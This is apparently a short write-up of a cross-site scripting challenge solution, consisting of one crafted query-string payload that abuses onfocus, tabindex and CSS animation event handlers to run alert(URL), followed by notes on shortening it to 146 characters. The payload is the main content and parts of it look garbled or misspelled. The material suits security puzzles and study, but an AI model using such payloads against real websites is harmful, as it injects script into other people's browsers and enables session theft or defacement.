 reorder you must
?xss=’id=x+onfocus<script>= location=`index3/index2.php${all[56].src}%26css=*
{animation:x}@keyframesfx{%26xss=’onanimationcut=’alert(URL) `+tabindex=1#x
+ onfocus attribute doesn’t need quotes if we don’t break it with spaces
BONUS: we can avoid the double URL encoding for the single quote :D
+ instead of URL encoding the space on the keyframe we can do better with f
+ moving /index2.php saves us 1 slash (we change the other one for an opening single quote)
+ tabindex=1’foobartrashhere is the only attribute that still works without an opening single quote
146
 